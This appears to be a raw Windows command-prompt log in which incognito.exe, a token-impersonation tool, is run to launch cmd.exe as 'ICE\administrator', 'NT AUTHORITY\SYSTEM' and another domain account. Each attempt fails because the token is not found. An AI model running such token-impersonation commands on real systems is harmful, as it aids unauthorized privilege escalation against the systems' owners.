 C:\Users\admin\Desktop>incognito.exe  execute -c 'ICE\administrator'  cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[-] Requested token not found
C:\Users\admin\Desktop>incognito.exe  execute -c 'NT AUTHORITY\SYSTEM'  cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[-] Requested token not found
C:\Users\admin\Desktop>
C:\Users\admin\Desktop>incognito.exe  execute -c 'ICE\AAA'  cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[-] Requested token not found